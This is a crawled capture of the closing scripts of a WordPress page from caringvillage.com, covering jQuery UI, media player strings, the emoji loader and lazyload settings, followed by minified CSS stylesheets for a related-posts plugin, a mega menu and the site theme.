<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=1768926708" id="jquery-touch-punch-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js" defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.9" id="wp-playlist-js" defer></script>
<script type="text/javascript" id="views-blocks-frontend-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var wpv_pagination_local = {"front_ajaxurl":"https://caringvillage.com/wp-admin/admin-ajax.php","calendar_image":"https://caringvillage.com/wp-content/plugins/wp-views/embedded/res/img/calendar.gif","calendar_text":"Select date","datepicker_min_date":null,"datepicker_max_date":null,"datepicker_min_year":"1582","datepicker_max_year":"3000","resize_debounce_tolerance":"100","datepicker_style_url":"https://caringvillage.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/toolset-forms/css/wpt-jquery-ui/jquery-ui-1.11.4.custom.css","wpmlLang":""};
//# sourceURL=views-blocks-frontend-js-extra
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=1768926708" id="views-blocks-frontend-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://caringvillage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://caringvillage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://caringvillage.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/relevant/css/style.css?ver=1768926707
body_size: 162
content:
.rltdpstsplgn-featured-posts{position:relative;padding:25px 10px;max-width:100%;box-sizing:border-box}.rltdpstsplgn-featured-posts article{margin:0 auto;padding-bottom:15px;max-width:100%}.rltdpstsplgn-latest-posts article{position:relative;width:auto;border:0;padding:0 0 15px;margin:0}.rltdpstsplgn-latest-posts header{width:auto;min-width:100%;padding:0;margin:0}.rltdpstsplgn-latest-posts img{float:left;padding:5px 5px 5px 0}.rltdpstsplgn-latest-posts article .entry-content{float:none!important;padding:0;width:auto!important}.rltdpstsplgn-latest-posts article .entry-header{padding-right:0;padding-left:0}.rltdpstsplgn-latest-posts .entry-meta,.rltdpstsplgn-popular-posts .entry-meta,.rltdpstsplgn-related-posts .entry-meta{color:#999}.rltdpstsplgn-latest-posts .entry-meta>span:not(:first-child):before,.rltdpstsplgn-related-posts .entry-meta>span:not(:first-child):before,.rltdpstsplgn-featured-posts .entry-meta>span:not(:first-child):before,.rltdpstsplgn-popular-posts .entry-meta>span:not(:first-child):before{content:"\2022";margin:0 5px}.rltdpstsplgn-popular-posts article,.rltdpstsplgn-related-posts article,.rltdpstsplgn-featured-posts article{position:relative;width:auto;border:0;padding:0 0 15px}.rltdpstsplgn-popular-posts header,.rltdpstsplgn-related-posts header,.rltdpstsplgn-featured-posts header{width:auto;padding:0}.rltdpstsplgn-popular-posts img,.rltdpstsplgn-related-posts img,.rltdpstsplgn-featured-posts img{float:left;padding:5px 5px 5px 0;box-shadow:none!important}.rtl .rltdpstsplgn-popular-posts img,.rtl .rltdpstsplgn-related-posts img,.rtl .rltdpstsplgn-featured-posts img{float:right;padding:5px 0 5px 5px}.singular .rltdpstsplgn-popular-posts .entry-header,.singular .rltdpstsplgn-related-posts .entry-header,.singular .rltdpstsplgn-latest-posts .entry-header,.singular .rltdpstsplgn-featured-posts .entry-header{padding:0;background-color:transparent}.rltdpstsplgn-popular-posts article .entry-content,.rltdpstsplgn-related-posts article .entry-content,.rltdpstsplgn-featured-posts article .entry-content{float:none!important;padding:0}.sidebar .rltdpstsplgn-popular-posts .entry-header,.sidebar .rltdpstsplgn-related-posts .entry-header,.sidebar .rltdpstsplgn-latest-posts .entry-header,.sidebar .rltdpstsplgn-featured-posts .entry-header{padding-right:0;padding-left:0;background-color:transparent}.rltdpstsplgn-author span.author.vcard{display:inline-block}.rltdpstsplgn-featured-posts header{margin-right:0}#primary .rltdpstsplgn-featured-post-block .post.type-post.format-standard .entry-header,#primary .rltdpstsplgn-popular-post-block .post.type-post.format-standard .entry-header{float:none;width:100%}#primary .rltdpstsplgn-featured-post-block .post.type-post.format-standard div.entry-content,#primary .rltdpstsplgn-popular-post-block .post.type-post.format-standard div.entry-content{float:none;width:100%}body.page-two-column:not(.archive) #page #primary .entry-content{float:none;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:block!important}.rltdpstsplgn-button-wrapper{position:relative}.rltdpstsplgn-button-counter-wrapper{display:flex;-webkit-box-shadow:inset -2px 2px 5px 0 rgba(93,93,93,.2);-moz-box-shadow:inset -2px 2px 5px 0 rgba(93,93,93,.2);box-shadow:inset -2px 2px 5px 0 rgba(93,93,93,.2);background-color:#fff}.rltdpstsplgn-button{cursor:pointer}.rltdpstsplgn-top-bottom-right,.rltdpstsplgn-top-right,.rltdpstsplgn-bottom-right{text-align:right;display:flex;justify-content:end}.rltdpstsplgn-top-bottom-left,.rltdpstsplgn-top-left,.rltdpstsplgn-bottom-left{text-align:left}.rltdpstsplgn-button{display:flex;justify-content:center;align-items:center;text-align:center;font-weight:700;text-transform:uppercase;min-width:min-content;line-height:1.5;white-space:nowrap}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://caringvillage.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768926707
body_size: -525
content:
@charset "UTF-8";.mega-menu-last-modified-1762196749{content:'Monday 3rd November 2025 14:05:49 America/New_York'}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://caringvillage.com/wp-content/cache/min/1/wp-content/themes/caringvillage/style.css?ver=1768926707
body_size: 10027
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,del,dfn,em,font,img,ins,kbd,q,s,samp,acronym,address,big,cite,code,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{font-size:100%;font-family:inherit;vertical-align:baseline;margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit}caption,th,td{text-align:left;font-weight:400}table{border-collapse:separate;border-spacing:0}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}{margin:0;padding:0}html{font-family:sans-serif;font-size:64%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;text-decoration:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:4.5rem}h2{font-size:2.6rem}h3{font-size:2.2rem}h4{font-size:1.4rem;text-transform:uppercase;letter-spacing:.1rem}h5{font-size:1.4rem;text-transform:uppercase}h6{font-size:1.1rem;text-transform:uppercase}mark{background:#ff0;color:#000}small{font-size:70%;color:#aaa}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.row{clear:both;width:100%}.panel{width:1140px;margin:0 auto}body,input,select,textarea{color:#333;font-family:'Open Sans',Arial,Helvetica,sans-serif;font-size:1.6rem;line-height:1.8}span.fl-button-text{color:#333;font-family:'Montserrat','Open Sans',Arial,sans-serif;text-transform:uppercase;font-weight:700;font-size:1.6rem;line-height:1.8}h1,h2,h3,h4,h5,h6{clear:both;font-weight:400;font-family:'Montserrat','Open Sans',Arial,sans-serif}p{margin-bottom:1.5em}dfn,cite,em,i{font-style:italic}blockquote{margin-bottom:1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}hr{background-color:#ddd;border:0;height:1px;margin-bottom:1.5em}#primary ul,#primary ol{margin:0 0 1.5em 3em}#primary ul{list-style:disc}#primary ol{list-style:decimal}#primary li>ul,#primary li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}table{margin:0 0 1.5em;width:100%}button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:'Montserrat',Helvetica,Arial,sans-serif;font-weight:300;display:block;background-color:#69F;padding:12px 30px;text-align:center;color:#fff;border:0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#4A7BDE}button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background-color:#3761B3}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ccc;border-radius:3px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px}textarea{padding-left:3px;width:100%}nav .menu li{display:inline;float:left;position:relative}nav .menu>li>a{display:block;padding:4px 22px}nav .menu li ul{position:absolute;left:-9999px;box-shadow:0 1px 2px #777;-webkit-transition:opacity 0.6s;-moz-transition:opacity 0.6s;-ms-transition:opacity 0.6s;-o-transition:opacity 0.6s;transition:opacity 0.6s;opacity:0}nav .menu>li:hover>ul{left:0;width:200px;background-color:#fff;opacity:1}nav .menu>li:hover>ul{z-index:9999999}nav .menu li ul li{float:none;display:block}nav .menu li ul li ul{left:-9999px;position:absolute}nav .menu li ul li:hover ul{left:100%;top:0;background-color:#fff;opacity:1;width:200px}nav .menu li ul li a{float:none}nav .menu li li a{padding:10px 16px;display:block;position:relative;z-index:100;float:none;border-top:1px solid #eee}nav .menu li li a:hover{color:#fff;background-color:#565656;border-top:1px solid #565656}nav .menu li li li a{z-index:200}nav .menu li li li:hover li{display:block}a{color:#69f}a:visited{color:#69f}a:hover,a:focus,a:active{color:#000}a:focus{outline:thin dotted}a:hover,a:active{outline:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.clear{clear:both}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.widget_search .search-submit{display:none}.rltdpstsplgn-popular-posts{margin-top:10px}.rltdpstsplgn-popular-posts article{border-top:2px solid #f4f4f4;padding-top:12px;padding-bottom:12px;border-right:6px solid rgba(245,121,72,1)}.rltdpstsplgn-popular-posts .entry-header{width:67%;margin-left:90px}.rltdpstsplgn-popular-posts .entry-header .rltdpstsplgn_posts_title a{font-family:'Montserrat Bold','Montserrat';font-weight:700;font-style:normal;font-size:1.6rem;color:#404041;line-height:2rem;text-transform:none;letter-spacing:0}.rltdpstsplgn-popular-posts .entry-header .rltdpstsplgn_posts_title a:hover{color:#69f}.rltdpstsplgn-popular-posts div.entry-content{width:67%;margin-left:90px;margin-top:6px}.rltdpstsplgn-popular-posts div.entry-content p{margin-bottom:8px;font-size:1.2rem;line-height:1.4em}.rltdpstsplgn-popular-posts div.entry-content a{position:absolute;left:0;top:12px}.rltdpstsplgn-popular-posts div.entry-content a img{object-fit:cover;width:80px;height:80px}.sticky{display:block}.hentry{margin:0 0 1.5em}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}html{text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important}a{color:#69f;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}h1,h2,h3,h4,h5,h6{color:#404041;line-height:1.8}#content{display:block}#content.mobile-active{display:none}#header-mobile-trigger{display:none}#mobile-login-button{display:none}#mobile-nav{display:none}header *{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}#header-bumper{padding:0 10px}#logo{padding:31px 0 28px;float:left;width:16%}#header-searchnav{float:right;width:64%}#header-login-button{float:right;width:20%}#fixed-header{width:100%;height:102px;position:fixed;z-index:999;top:0;background-color:#fff;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;max-height:106px;border-bottom:2px solid #69f}header#fixed-header.slim-header{padding:0;height:62px;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;max-height:106px}.slim-header #logo{padding:14px 0 8px;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}#logo img{max-width:243px;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.slim-header #logo img{max-width:220px}#header-spacer{height:96px}#header-spacer.mobile-active{height:130vh}#header-search{background-color:#69f;max-height:0;overflow:hidden;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}#header-search.mega-active{max-height:140px;border-bottom:1px solid rgba(255,255,255,.3)}#header-search-content{padding:30px}#header-search form{position:relative}#header-search input.search-field{-webkit-appearance:none;padding:15px 1%;font-size:2rem;width:98%;border:0}#header-search input[type=submit]{float:right;background-color:#fff;color:#69f;font-weight:700;font-size:2rem;text-transform:uppercase;padding:15px 30px;border-left:10px solid #69f;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:absolute;right:0;top:0}#header-search input[type=submit]:hover{color:#fff;background-color:#333}#header-search-icon{float:right;font-size:2.4rem;padding:24px 0 0}#header-search-icon a{color:#333}#search-toggle{cursor:pointer}#nav-signin{color:#404041;font-weight:700;font-family:'Montserrat';text-transform:uppercase;font-size:1.4rem;display:block;float:right;padding:8px 18px 8px 4px;margin:28px 0 10px}#nav-signin:hover{color:#69f}.slim-header #nav-signin{margin:10px 0}#create-village{display:block;float:right;padding:8px 16px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#5CB334;color:#fff;font-weight:700;font-family:'Montserrat';text-transform:uppercase;font-size:1.4rem;margin:28px 0 10px 0}#create-village:hover{background-color:#24C0EB}.slim-header #create-village{margin:10px 0}.slim-header #header-search-icon{padding-top:6px}#fixed-header nav.main-navigation{font-size:1.4rem;margin:0 auto;padding:32px 0}#fixed-header.slim-header nav.main-navigation{padding:14px 0}nav.main-navigation a{color:#404041;font-weight:700;font-family:'Montserrat';text-transform:uppercase;cursor:pointer}nav a:visited{color:#404041}nav a:hover{color:#69f}nav ul{float:right}nav ul li{list-style-type:none}nav .current-menu-item a{color:#69f}.mega-menu{background-color:#69f;max-height:0;overflow:hidden;font-size:1.3rem;color:#fff}#myvillages-mega-menu{background-color:#69f;color:#fff}.single-nav-village{width:18%;margin:10px 1%;float:left;text-align:center;color:#404041;line-height:1.3em}.single-nav-village img{display:block;border-radius:80px;margin:0 auto 8px;border:5px solid #fff}.single-nav-village.add-village img{border:0}.single-nav-village h5{font-weight:700;color:#fff}.single-nav-village strong{font-size:1.8rem}.mega-menu .panel{padding:30px 0}.mega-menu.mega-active{max-height:450px}.mega-menu .menu-links{width:66%;float:left}.mega-menu .menu-widget{width:33%;float:right}.mega-menu a{color:#fff}.mega-menu .cta-button{color:#69f;background-color:#fff}.mega-menu .cta-button:hover{color:#fff;background-color:#404041}.mega-menu a:hover{color:#111}.mega-menu li{padding:6px 0}.mega-menu ul.menu>li{float:left;width:33.3%}.mega-menu ul li{list-style-type:none}.mega-menu ul li ul li{margin-right:15px;line-height:1.3em}.mega-menu .column-header>a{text-transform:uppercase;font-family:'Montserrat',Helvetica,Arial,sans-serif;color:#222;font-size:1.5rem;font-weight:700}.mega-menu .view-more>a{color:#fff}.mega-menu .view-more>a:hover{color:#222}.mega-menu h6{text-transform:uppercase;color:#404041;font-size:1.5rem;font-weight:700}.mega-menu 